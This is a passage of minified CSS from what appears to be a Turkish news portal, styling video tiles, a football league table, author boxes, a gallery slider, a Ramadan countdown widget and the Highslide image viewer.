scale(0.95);}.play-icon span {width: 30px;height: 30px;}.play-icon span:before {font-size: 30px;}.video-hover *, .video-hover *:before {transition: .2s ease-in-out;}.video-hover .video-img:before {background: linear-gradient(45deg, #e5192c, #0070c6);opacity: 0;pointer-events: none;position: absolute;content: '';width: 100%;height: 100%;left: 0;top: 0;}.video-hover:hover .video-img:before {opacity: 0.5;}.latest-title {font-size: 18px;text-transform: uppercase;padding: 0 20px;margin-bottom: 15px;}.latest-videos {width: 980px;background: #f7f7f7;padding: 20px 0;margin: -20px 0 20px -20px;border-bottom: 1px solid #efefef;}.latest-video {position: relative;}.latest-video .video-img {position: relative;margin-bottom: 5px;}.latest-four .span {width: 220px;}.latest-three .span {width: 300px;}.latest-five .span {width: 172px;}.latest-five .video-img img {height: 97px;}.latest-video .play-icon {transform: scale(0.75);text-align: center;}.latest-video *:hover>.play-icon {transform: scale(0.80);}.latest-video .play-icon:focus, .latest-video *:hover>.play-icon:active {transform: scale(0.75);}.latest-video .play-icon .fa {color: white;font-size: 28px;}.hs-football-nav, .hs-football-table, .hs-football-content {position: relative;}.hs-football-nav {line-height: 40px;background-color: #444;}.hs-football-content {border-top: 1px solid #f4f3f3;border-bottom: 1px solid #f4f3f3;margin-top: -1px;min-height: 313px;}.hs-football-league {margin-top: 10px;}.hs-football-league .hs-league {float: left;width: 60px;}.hs-football-league .hs-league span {width: 40px;height: 40px;display: block;background-image: url(../images/hs-lig.png);margin: 0 10px 10px;opacity: 0.25;cursor: pointer;}.hs-football-league .hs-league span.active {opacity: 1;}.hs-league-st-sl span {background-position: 0px;}.hs-league-ptt span {background-position: -40px;}.hs-league-premier span {background-position: -80px;}.hs-league-bundesliga span {background-position: -160px;}.hs-league-la-liga span {background-position: -120px;}.hs-league-div {display: none;}.hs-league-div.active {display: block;}.hs-football-table {border-top: 1px solid #f4f3f3;border-bottom: 1px solid #f4f3f3;line-height: 28px;font-weight: bold;}.hs-football-table>div {width: 28px;float: left;text-align: center}.hs-football-table>.hs-table-team {padding-left: 10px;width: 120px;text-align: left;}.hs-football-loading {position: absolute;left: 0;top: 0;width: 100%;height: 100%;pointer-events: none;z-index: 1;background: #ffffff;font-size: 18px;text-align: center;}.hs-football-loading span {position: absolute;top: 50%;left: 0;width: 100%;margin-top: -10px;}.hs-team-info {line-height: 30px;font-size: 16px;text-transform: uppercase;}.hs-team-info>div {float: left;}.hs-team-toggle {line-height: 23px;text-align: center;border-bottom: 1px solid #f4f3f3;cursor: pointer;font-size: 11px;float: left;width: 100%;}.hs-football-team {line-height: 28px;border-bottom: 1px solid #f4f3f3;display: none;float: left;width: 100%;}.hs-football-team.visible, .hs-football-team.show {display: block;}.hs-football-team>div {float: left;width: 28px;text-align: center;cursor: default;border-bottom: 1px solid transparent;margin-bottom: -1px;}.hs-football-team>.hs-team-name {padding-left: 5px;width: 125px;text-align: left;}.hs-football-team .hs-team-name span {position: relative;padding: 0 5px;}.hs-football-team .hs-team-name span:before {content: "";background: transparent;top: -3px;left: -3px;right: -4px;bottom: -4px;position: absolute;z-index: -1;border-radius: 1px;}.hs-football-team>.hs-team-name {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.hs-football-team:hover, .hs-th-1 .hs-football-team>.hs-team-o, .hs-th-2 .hs-football-team>.hs-team-g, .hs-th-3 .hs-football-team>.hs-team-b, .hs-th-4 .hs-football-team>.hs-team-m, .hs-th-5 .hs-football-team>.hs-team-av, .hs-th-6 .hs-football-team>.hs-team-p {background: #F7F7F8;}.hs-th-1 .hs-football-team:hover>.hs-team-o, .hs-th-2 .hs-football-team:hover>.hs-team-g, .hs-th-3 .hs-football-team:hover>.hs-team-b, .hs-th-4 .hs-football-team:hover>.hs-team-m, .hs-th-5 .hs-football-team:hover>.hs-team-av, .hs-th-6 .hs-football-team:hover>.hs-team-p {box-shadow: inset 0 0 0 1px #ddd;}.hs-team-p {font-weight: bold;}.hs-league-div>div:last-child {border-bottom: 0;}.hs-module-index #main .hs-box-authors .hs-author:nth-child(n+3) {border-bottom: 0;}.hs-module-yazarlar .hs-authors-list .hs-author {margin-bottom: 20px;}.hs-authors-list .hs-author {border: 1px solid #f4f3f3;}.hs-authors-list .hs-author-info {background: #f9f9f9;padding-top: 6px;}.hs-authors-list .hs-author-image {padding: 6px 6px 0;overflow: hidden;width: 64px;margin: 0 8px -7px 6px;background: white;display: inline-block;border: 1px solid #f4f3f3;border-bottom: 0;}.hs-authors-list .hs-author-content {width: 200px;display: inline-block;overflow: hidden;}.hs-authors-list .hs-author-name {margin-bottom: 5px!important;}.hs-authors-list .hs-author-article {padding: 10px 12px;border-top: 1px solid #f4f3f3;}.hs-authors-list .hs-author-social {margin-top: 5px;}.hs-authors-list .hs-author-social a {color: gray;margin-right: 10px;font-size: 15px;}.hs-authors a[data-slide="prev"] {margin-left: 0!important;}.hs-authors .hs-author {padding: 10px 0;border-top: 1px solid #f4f3f3;min-height: 80px;border-bottom: 1px solid #f4f3f3;margin-top: -1px;}.hs-authors .hs-author:last-child {margin-bottom: 0;}.hs-authors .hs-author, .hs-authors .hs-author-content {overflow: hidden;zoom: 1;}.hs-authors .hs-author-content {width: 188px;padding-right: 10px;height: 80px;}.hs-authors-list .hs-author-name, .hs-authors .hs-author-name {font-size: 16px;font-weight: bold;margin-bottom: 10px;}.hs-authors-list .hs-author-article, .hs-authors .hs-author-article {line-height: 18px;font-size: 15px;}.hs-authors .hs-author-img {display: block;margin-left: 10px;margin-right: 10px;background: #f4f3f3;border-radius: 100%;overflow: hidden;}.hs-authors .hs-author-img img {width: 80px;height: 80px;}.hs-authors .hs-author-img, .hs-authors .hs-author-content {display: table-cell;vertical-align: top;}.hs-authors .hs-author-mid {vertical-align: middle;}.hs-authors .hs-author-bot {vertical-align: bottom;}.hs-authors .hs-author-top {margin-top: 0;margin-bottom: 5px;}#hs-yazarlar.hs-box-authors-top {padding: 0;background: none;}.hs-box-authors-top.hs-carousel-control .carousel-control {background: white;position: absolute;top: 50%;width: 30px;height: 40px;box-shadow: #e6e6e6 0px 0px 4px;z-index: 0;left: 0px;margin-top: -20px;line-height: 40px;border-radius: 3px;transition: .5s ease;opacity: 0}.hs-box-authors-top.hs-carousel-control .carousel-control[data-slide="next"] {left: auto;right: 0px;}.hs-box-authors-top.hs-carousel-control:hover .carousel-control {z-index: 2;opacity: 1}.hs-box-authors-top.hs-carousel-control:hover .carousel-control[data-slide="prev"] {left: -25px;}.hs-box-authors-top.hs-carousel-control:hover .carousel-control[data-slide="next"] {right: -25px;}.hs-box-authors-top .hs-item {margin-bottom: 0;}.hs-box-authors-top .hs-author {float: left;width: 135px;background: white;padding: 10px;border-radius: 5px;border: 0;margin: 0px 0px 1px 10px;}.hs-box-authors-top .hs-author.first {margin-left: 0px;}.hs-box-authors-top .hs-author.bottom {margin-bottom: 0;}.hs-box-authors-top .hs-author-img, .hs-box-authors-top .hs-author-content {display: block;}.hs-box-authors-top .hs-author-content {width: auto;padding: 0;}.hs-box-authors-top .hs-author-img {width: 80px;margin: 5px auto;border-radius: 3px;}.hs-box-authors-top .hs-author-name {margin-bottom: 5px;}.hs-box-authors .hs-item {margin-bottom: 0;}.hs-box-authors .hs-author {float: left;width: 303px;}.hs-box-authors .hs-author.last {margin-left: 10px;}.hs-box-authors .hs-author.bottom {margin-bottom: 0;}.hs-authors a:hover .hs-author-name {color: #000;}.hs-authors a:hover .hs-author-name {color: #000;}.hs-users .hs-user {margin-bottom: 10px;border: 1px solid #eeeeee;padding: 8px 10px;}.hs-users .hs-user:last-child {margin-bottom: 0;}.hs-users .hs-user-name {margin-bottom: 5px;}.hs-users .hs-user-name .tarih-once {margin-left: 5px;color: #999;font-size: 12px;}.hs-users a:hover .hs-user-name {color: #000;}.hs-liste {margin: 0;}.hs-liste li {line-height: 30px;border-bottom: 1px solid #F4F4F3;}.hs-liste li.last {margin-bottom: 0;}.hs-gallery-slider {width: 980px;height: 349px;position: relative;overflow: hidden;}.hs-gallery-slider .hs-slides, .hs-gallery-slider .hs-slide {height: 349px;}.hs-gallery-slider .hs-slides {width: auto;}.hs-gallery-slider .hs-slide {position: absolute;left: -31.914893617%;-webkit-transition-duration: 0.77s;-moz-transition-duration: 0.77s;-o-transition-duration: 0.77s;transition-duration: 0.77s;-webkit-transition-timing-function: ease;-moz-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);transform: translate3d(0px, 0px, 0px);}.hs-gallery-slider .background-image {background-position: center center;background-repeat: no-repeat;background-size: 620px 349px;height: 100%;overflow: hidden;width: 100%;}.hs-gallery-slider .hs-slide img {height: 100%;width: 100%;}.hs-gallery-slider .hs-slide.in-the-hole, .hs-gallery-slider .hs-slide.last-up, .hs-gallery-slider .hs-slide.forgotten, .hs-gallery-slider .hs-slide.on-the-way {opacity: 0;-webkit-opacity: 0;-moz-opacity: 0;}.hs-gallery-slider .hs-slide.at-bat, .hs-gallery-slider .hs-slide.on-deck {opacity: 1;-webkit-opacity: 1;-moz-opacity: 1;}.hs-gallery-slider .hs-slide-left, .hs-gallery-slider .hs-slide-right {color: rgba(255, 255, 255, .85);cursor: pointer;font-size: 52px;width: 45px;height: 70px;position: absolute;text-shadow: 0 0 20px #000;top: 50%;margin-top: -35px;z-index: 999;-webkit-transition: 0.2s;transition: 0.2s;line-height: 70px;text-align: center;}.hs-gallery-slider .hs-slide-control a:hover {color: #fff;}.hs-gallery-slider .hs-slide-left {left: -45px;}.hs-gallery-slider .hs-slide-right {right: -45px;}.hs-gallery-slider:hover .hs-slide-left {left: -0px;}.hs-gallery-slider:hover .hs-slide-right {right: -0px;}@media screen and (max-width:991px) {.hs-gallery-slider .hs-slide.in-the-hole {display: none;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;-webkit-animation: none;-moz-animation: none;-o-animation: none;animation: none;}.hs-gallery-slider .going-back .hs-slide.last-up {-webkit-animation: none !important;-moz-animation: none !important;-o-animation: none !important;animation: none !important;;}.hs-gallery-slider .hs-slide.last-up {opacity: 1;-webkit-opacity: 1;-moz-opacity: 1;left: -100%;width: 100%;}.hs-gallery-slider .hs-slide.at-bat {left: 0;width: 100%;}.hs-gallery-slider .hs-slide.on-deck {left: 100%;width: 100%;}}.hs-gallery-slider .hs-slide {width: 31.914893617%;}.hs-gallery-slider .hs-slide.on-the-way {left: -97.8723404255%;}.hs-gallery-slider .hs-slide.forgotten {left: -63.829787234%;}.hs-gallery-slider .hs-slide.last-up {left: -34.0425531915%;}.hs-gallery-slider .hs-slide.at-bat {width: 65.9574468085%;left: 0;}.hs-gallery-slider .hs-slide.on-deck {left: 68.085106383%;}.hs-gallery-slider .hs-slide.in-the-hole {left: 102.127659574%;}.hs-gallery-slider .hs-slide.on-deck .background-image:after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 3;opacity: 1;pointer-events: none;background: rgba(50, 59, 54, .5);transition: .2s ease-in-out;}.hs-gallery-slider .hs-slide.on-deck:hover .background-image:after {opacity: 0;}.hs-gallery-slider .going-back .in-the-hole+.hs-slide, .hs-gallery-slider .hs-slide.instant-transition {-webkit-transition-duration: 0s;-moz-transition-duration: 0s;-o-transition-duration: 0s;transition-duration: 0s;}.hs-gallery-slider .going-ahead .hs-slide.in-the-hole, .hs-gallery-slider .going-back .hs-slide.on-the-way, .hs-gallery-slider .going-back .hs-slide.last-up {-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;-webkit-animation-timing-function: ease;-moz-animation-timing-function: ease;-o-animation-timing-function: ease;animation-timing-function: ease;-webkit-animation-duration: 0.77s;-moz-animation-duration: 0.77s;-o-animation-duration: 0.77s;animation-duration: 0.77s;}.hs-gallery-slider .going-ahead .hs-slide.in-the-hole {-webkit-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;-moz-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;-o-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;}.hs-gallery-slider .going-back .hs-slide.on-the-way {-webkit-animation-name: moveLastSlideOutToTheLeft;-moz-animation-name: moveLastSlideOutToTheLeft;-o-animation-name: moveLastSlideOutToTheLeft;animation-name: moveLastSlideOutToTheLeft;}.hs-gallery-slider .going-back .hs-slide.last-up {-webkit-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;-moz-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;-o-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;}@-webkit-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@-moz-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@-o-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@keyframes moveLastSlideOutToTheLeft {from {left: -129.787234043%;}to {left: -97.8723404255%;}}@-webkit-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-moz-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-o-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-webkit-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-moz-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-o-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%}}@keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-webkit-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-moz-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-o-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-webkit-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@-moz-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@-o-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}.hs-slide-caption {z-index: 4;position: absolute;opacity: 0;bottom: -10px;padding-top: 40px;width: 100%;pointer-events: none;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);line-height: 30px;-webkit-transition-property: opacity, bottom, color;transition-property: opacity, bottom, color;-webkit-transition-duration: .264s;transition-duration: .264s;-webkit-transition-delay: .64s, .64s, 0s;transition-delay: .64s, .64s, 0s;}.at-bat .hs-slide-caption, .on-deck .hs-slide-caption {opacity: 1;bottom: 0;}.hs-slide-title {color: white;padding: 15px;font-size: 24px;}.hs-slide-icon {position: absolute;left: 15px;top: 15px;font-size: 28px;color: white;z-index: 5;}.hs-box-gallery-content .hs-item {margin-bottom: 20px;position: relative;}.hs-box-gallery-content .hs-item.span4 {width: 300px;}.hs-box-gallery-content .hs-item.span3 {width: 220px;}.hs-box-gallery-content .hs-item-caption {position: absolute;bottom: 0px;left: 0;right: 0;padding: 40px 10px 10px;pointer-events: none;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);}.hs-box-gallery-content .hs-item-title.bold {font-weight: bold;}.hs-box-gallery-content .hs-imb {margin-bottom: 5px;}.hs-box-gallery-content .hs-item-caption .hs-item-title {font-size: 16px;color: white;}.hs-box-gallery-content .hs-item-count {color: #A5A5A5;}.hs-box-gallery-content .hs-item-count.hs-imb {font-size: 12px;margin-bottom: 2px;}.hs-box-gallery-content .span4 .hs-item-img img {width: 300px;height: 169px;}.hs-box-gallery-content .span3 .hs-item-img img {width: 220px;height: 124px;}.directory-cat .btn-group-vertical {width: 100%;margin-bottom: 15px;margin-left: 0;}.directory-cat .btn-group-vertical a {text-align: left;font-size: 12px;white-space: normal;}.directory-cat.btn-group-vertical a.alt {background: #fff!important;}.directory-form form {margin-bottom: 0;}.hs-module-yazar-profil .hs-main-container {background: none!important;padding-top: 0!important;}.hs-module-yazar-profil .hs-main-container>.row, .hs-module-yazar-profil .hs-main-container>.row>.span12 {width: 980px;margin-left: 0;}.hs-module-yazar-profil.without-a510 .hs-author-container {width: 980px;margin: 0;}.hs-module-yazar-profil .hs-author-container {width: 660px;margin-left: 0;}.hs-module-yazar-profil .hs-author-container .hs-author {padding: 20px 0;min-height: 120px;}.hs-module-yazar-profil .hs-author-container .hs-author:last-child {margin-bottom: 0;}.hs-module-yazar-profil .hs-author-container .hs-author, .hs-module-yazar-profil .hs-author-container .hs-author-content {overflow: hidden;zoom: 1;}.hs-module-yazar-profil .hs-author-container .hs-author-content {width: 495px;padding-right: 15px;height: 120px;}.hs-module-yazar-profil.without-a510 .hs-author-container .hs-author-content {width: 815px;}.hs-module-yazar-profil .hs-author-container .hs-author-name {font-size: 16px;font-weight: bold;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-about {line-height: 18px;font-size: 15px;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-social {line-height: 18px;font-size: 15px;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-social a {color: gray;margin-right: 10px}.hs-module-yazar-profil .hs-author-container .hs-author-img {display: block;margin-left: 15px;margin-right: 15px;border-radius: 100%;overflow: hidden;}.hs-module-yazar-profil .hs-author-container .hs-author-img img {width: 120px;height: 120px;}.hs-module-yazar-profil .hs-author-container .hs-author-img, .hs-module-yazar-profil .hs-author-container .hs-author-content {display: table-cell;vertical-align: top;}.hs-module-yazar-profil .hs-author-container .hs-author-mid {vertical-align: middle;}.hs-module-yazar-profil .hs-author-container .hs-author-bot {vertical-align: bottom;}.hs-module-yazar-profil .hs-author-container .hs-author-top {margin-top: 0;margin-bottom: 5px;}.hs-module-yazar-profil .hs-second-container {padding-top: 20px;width: 980px;}.hs-module-yazar-profil .hs-second-container .span8 {width: 660px;margin-left: 0;}.hs-module-yazar-profil .hs-article {margin-bottom: 15px;}.hs-module-yazar-profil .hs-article-title, .hs-module-yazar-profil .hs-article-info {margin-bottom: 5px;}.hs-module-yazar-profil .hs-comments {margin-left: 10px;}.imsak-sayac {background: #2c3e50;color: #ffffff;padding-top: 20px;padding-bottom: 15px;font-family: "Oswald";}.imsak-sayac > * {float: left;}.imsak-yazi {width: 75px;line-height: 62px;font-size: 18px;text-align: center;}.imsak-kalan-sure {width: 150px;}.imsak-zaman > span {display: block;text-align: center;}.imsak-kalan-sure > * {float: left;}.imsak-zaman {width: 65px;}.imsak-ayrac {width: 20px;font-size: 44px;line-height: 44px;min-height: 44px;padding-top: 5px;text-align: center;}.imsak-rakam {background: #ffc600;font-weight: 600;font-size: 44px;line-height: 44px;min-height: 44px;padding-top: 10px;padding-bottom: 10px;text-align: center;text-shadow: 1px 1px 2px #E2A70E;}.iftar-vakti {display: none;background-color: #e74c3c;padding-top: 15px;padding-bottom: 15px;color: #fff;font-size: 34px;line-height: 34px;}.rakam-yazi {margin-top: 5px;}.imsak-goster {display: block;}.imsak-gizle {display: none;}.highslide-container div {font-family: Verdana, Helvetica;font-size: 10pt;}.highslide-container table {background: none;}.highslide {outline: none;text-decoration: none;}.highslide img {border: 2px solid white;}.highslide:hover img {border-color: silver;}.highslide-active-anchor img {visibility: hidden;}.highslide-gallery .highslide-active-anchor img {border-color: black;visibility: visible;cursor: default;}.highslide-image {border-width: 2px;border-style: solid;border-color: white;}.highslide-wrapper, .highslide-outline {background: white;}.glossy-dark {background: #111;}.highslide-image-blur {}.highslide-number {font-weight: bold;color: gray;font-size: .9em;}.highslide-caption {display: none;font-size: 1em;padding: 5px;}.highslide-heading {display: none;font-weight: bold;margin: 0.4em;}.highslide-dimming {background: black;}a.highslide-full-expand {background: url(../images/hs/fullexpand.gif) no-repeat;display: block;margin: 0 10px 10px 0;width: 34px;height: 34px;}.highslide-loading {display: block;color: black;font-size: 9px;font-weight: bold;text-transform: uppercase;text-decoration: none;padding: 3px;border: 1px solid white;background-color: white;padding-left: 22px;background-image: url(../images/hs/loader.white.gif);background-repeat: no-repeat;background-position: 3px 1px;}a.highslide-credits, a.highslide-credits i {padding: 2px;color: silver;text-decoration: none;font-size: 10px;}a.highslide-credits:hover, a.highslide-credits:hover i {color: white;background-color: gray;}.highslide-move, .highslide-move * {cursor: move;}.highslide-viewport {display: none;position: fixed;width: 100%;height: 100%;z-index: 1;background: none;left: 0;top: 0;}.highslide-overlay {display: none;}.hidden-container {display: none;}.closebutton {position: relative;top: -15px;left: 15px;width: 30px;height: 30px;cursor: pointer;background: url(../images/hs/close.png);}.highslide-gallery ul {list-style-type: none;margin: 0;padding: 0;}.highslide-gallery ul li {display: block;position: relative;float: left;width: 106px;height: 106px;border: 1px solid silver;background: #ededed;margin: 2px;padding: 0;line-height: 0;overflow: hidden;}.highslide-gallery ul a {position: absolute;top: 50%;left: 50%;}.highslide-gallery ul img {position: relative;top: -50%;left: -50%;}html>body .highslide-gallery ul li {display: table;text-align: center;}html>body .highslide-gallery ul li {text-align: center;}html>body .highslide-gallery ul a {position: static;display: table-cell;vertical-align: middle;}html>body .highslide-gallery ul img {position: static;}.highslide-controls {width: 195px;height: 40px;background: url(../images/hs/controlbar-white.gif) 0 -90px no-repeat;margin: 20px 15px 10px 0;}.highslide-controls ul {position: relative;left: 15px;height: 40px;list-style: none;margin: 0;padding: 0;background: url(../images/hs/controlbar-white.gif) right -90px no-repeat;}.highslide-controls li {float: left;padding: 5px 0;margin: 0;list-style: none;}.highslide-controls a {background-image: url(../images/hs/controlbar-white.gif);display: block;float: left;height: 30px;width: 30px;outline: none;}.highslide-controls a.disabled {cursor: default;}.highslide-controls a.disabled span {cursor: default;}.highslide-controls a span {display: none;cursor: pointer;}.highslide-controls .highslide-previous a {background-position: 0 0;}.highslide-controls .highslide-previous a:hover {background-position: 0 -30px;}.highslide-controls .highslide-previous a.disabled {background-position: 0 -60px !important;}.highslide-controls .highslide-play a {background-position: -30px 0;}.highslide-controls .highslide-play a:hover {background-position: -30px -30px;}.highslide-controls .highslide-play a.disabled {background-position: -30px -60px !important;}.highslide-controls .highslide-pause a {background-position: -60px 0;}.highslide-controls .highslide-pause a:hover {background-position: -60px -30px;}.highslide-controls .highslide-next a {background-position: -90px 0;}.highslide-controls .highslide-next a:hover {background-position: -90px -30px;}.highslide-controls .highslide-next a.disabled {background-position: -90px -60px !important;}.highslide-controls .highslide-move a {background-position: -120px 0;}.highslide-controls .highslide-move a:hover {background-position: -120px -30px;}.highslide-controls .highslide-full-expand a {background-position: -150px 0;}.highslide-controls .highslide-full-expand a:hover {background-position: -150px -30px;}.highslide-controls .highslide-full-expand a.disabled {background-position: -150px -60px !important;}.highslide-controls .highslide-close a {background-position: -180px 0;}.highslide-controls .highslide-close a:hover {background-position: -180px -30px;}.highslide-maincontent {display: none;}.highslide-html {background-color: white;}.mobile .highslide-html {border: 1px solid silver;}.highslide-html-content {display: none;width: 400px;padding: 0 5px 5px 5px;}.highslide-header {padding-bottom: 5px;}.highslide-header ul {margin: 0;padding: 0;text-align: right;}.highslide-header ul li {display: inline;padding-left: 1em;}.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {display: none;}.highslide-header a {font-weight: bold;color: gray;text-transform: uppercase;text-decoration: none;}.highslide-header a:hover {color: black;}.highslide-header .highslide-move a {cursor: move;}.highslide-footer {height: 16px;}.highslide-footer .highslide-resize {display: block;float: right;margin-top: 5px;height: 11px;width: 11px;background: url(../images/hs/resize.gif) no-repeat;}.highslide-footer .highslide-resize span {display: none;}.highslide-body {}.highslide-resize {cursor: nw-resize;}.draggable-header .highslide-header {height: 18px;border-bottom: 1px solid #dddddd;}.draggable-header .highslide-heading {position: absolute;margin: 2px 0.4em;}.draggable-header .highslide-header .highslide-move {cursor: move;display: block;height: 16px;position: absolute;right: 24px;top: 0;width: 100%;z-index: 1;}.draggable-header .highslide-header .highslide-move * {display: none;}.draggable-header .highslide-header .highslide-close {position: absolute;right: 2px;top: 2px;z-index: 5;padding: 0;}.draggable-header .highslide-header .highslide-close a {display: block;height: 16px;width: 16px;background-image: url(../images/hs/closeX.png);}.draggable-header .highslide-header .highslide-close a:hover {background-position: 0 16px;}.draggable-header .highslide-header .highslide-close span {display: none;}.draggable-header .highslide-maincontent {padding-top: 1em;}.titlebar .highslide-header {height: 18px;border-bottom: 1px solid #dddddd;}.titlebar .highslide-heading {position: absolute;width: 90%;margin: 1px 0 1px 5px;color: #666666;}.titlebar .highslide-header .highslide-move {cursor: move;display: block;height: 16px;position: absolute;right: 24px;top: 0;width: 100%;z-index: 1;}.titlebar .highslide-header .highslide-move * {display: none;}.titlebar .highslide-header li {position: relative;top: 3px;z-index: 2;padding: 0 0 0 1em;}.titlebar .highslide-maincontent {padding-top: 1em;}.no-footer .highslide-footer {display: none;}.wide-border {background: white;}.wide-border .highslide-image {border-width: 10px;}.wide-border .highslide-caption {padding: 0 10px 10px 10px;}.borderless .highslide-image {border: none;}.borderless .highslide-caption {border-bottom: 1px solid white;border-top: 1px solid white;background: silver;}.outer-glow {background: #444;}.outer-glow .highslide-image {border: 5px solid #444444;}.outer-glow .highslide-caption {border: 5px solid #444444;border-top: none;padding: 5px;background-color: gray;}.colored-border {background: white;}.colored-border .highslide-image {border: 2px solid green;}.colored-border .highslide-caption {border: 2px solid green;border-top: none;}.dark {background: #111;}.dark .highslide-image {border-color: black black #202020 black;background: gray;}.dark .highslide-caption {color: white;background: #111;}.dark .highslide-controls, .dark .highslide-controls ul, .dark .highslide-controls a {background-image: url(../images/hs/controlbar-black-border.gif);}.floating-caption .highslide-caption {position: absolute;padding: 1em 0 0 0;background: none;color: white;border: none;font-weight: bold;}.controls-in-heading .highslide-heading {color: gray;font-weight: bold;height: 20px;overflow: hidden;cursor: default;padding: 0 0 0 22px;margin: 0;background: url(../images/hs/icon.gif) no-repeat 0 1px;}.controls-in-heading .highslide-controls {width: 105px;height: 20px;position: relative;margin: 0;top: -23px;left: 7px;background: none;}.controls-in-heading .highslide-controls ul {position: static;height: 20px;background: none;}.controls-in-heading .highslide-controls li {padding: 0;}.controls-in-heading .highslide-controls a {background-image: url(../images/hs/controlbar-white-small.gif);height: 20px;width: 20px;}.controls-in-heading .highslide-controls .highslide-move {display: none;}.controls-in-heading .highslide-controls .highslide-previous a {background-position: 0 0;}.controls-in-heading .highslide-controls .highslide-previous a:hover {background-position: 0 -20px;}.controls-in-heading .highslide-controls .highslide-previous a.disabled {background-position: 0 -40px !important;}.controls-in-heading .highslide-controls .highslide-play a {background-position: -20px 0;}.controls-in-heading .highslide-controls .highslide-play a:hover {background-position: -20px -20px;}.controls-in-heading .highslide-controls .highslide-play a.disabled {background-position: -20px -40px !important;}.controls-in-heading .highslide-controls .highslide-pause a {background-position: -40px 0;}.controls-in-heading .highslide-controls .highslide-pause a:hover {background-position: -40px -20px;}.controls-in-heading .highslide-controls .highslide-next a {background-position: -60px 0;}.controls-in-heading .highslide-controls .highslide-next a:hover {background-position: -60px -20px;}.controls-in-heading .highslide-controls .highslide-next a.disabled {background-position: -60px -40px !important;}.controls-in-heading .highslide-controls .highslide-full-expand a {background-position: -100px 0;}.controls-in-heading .highslide-controls .highslide-full-expand a:hover {background-position: -100px -20px;}.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {background-position: -100px -40px !important;}.controls-in-heading .highslide-controls .highslide-close a {background-position: -120px 0;}.controls-in-heading .highslide-controls .highslide-close a:hover {background-position: -120px -20px;}.text-controls .highslide-controls {width: auto;height: auto;margin: 0;text-align: center;background: none;}.text-controls ul {position: static;background: none;height: auto;left: 0;}.text-controls .highslide-move {display: none;}.text-controls li {background-image: url(../images/hs/controlbar-text-buttons.png);background-position: right top !important;padding: 0;margin-left: 15px;display: block;width: auto;}.text-controls a {background: url(../images/hs/controlbar-text-buttons.png) no-repeat;background-position: left top !important;position: relative;left: -10px;display: block;width: auto;height: auto;text-decoration: none !important;}.text-controls a span {background: url(../images/hs/controlbar-text-buttons.png) no-repeat;margin: 1px 2px 1px 10px;display: block;min-width: 4em;height: 18px;line-height: 18px;padding: 1px 0 1px 18px;color: #333;font-family: "Trebuchet MS", Arial, sans-serif;font-size: 12px;font-weight: bold;white-space: nowrap;}.text-controls .highslide-next {margin-right: 1em;}.text-controls .highslide-full-expand a span {min-width: 0;margin: 1px 0;padding: 1px 0 1px 10px;}.text-controls .highslide-close a span {min-width: 0;}.text-controls a:hover span {color: black;}.text-controls a.disabled span {color: #999;}.text-controls .highslide-previous span {background-position: 0 -40px;}.text-controls .highslide-previous a.disabled {background-position: left top !important;}.text-controls .highslide-previous a.disabled span {background-position: 0 -140px;}.text-controls .highslide-play span {background-position: 0 -60px;}.text-controls .highslide-play a.disabled {background-position: left top !important;}.text-controls .highslide-play a.disabled span {background-position: 0 -160px;}.text-controls .highslide-pause span {background-position: 0 -80px;}.text-controls .highslide-next span {background-position: 0 -100px;}.text-controls .highslide-next a.disabled {background-position: left top !important;}.text-controls .highslide-next a.disabled span {background-position: 0 -200px;}.text-controls 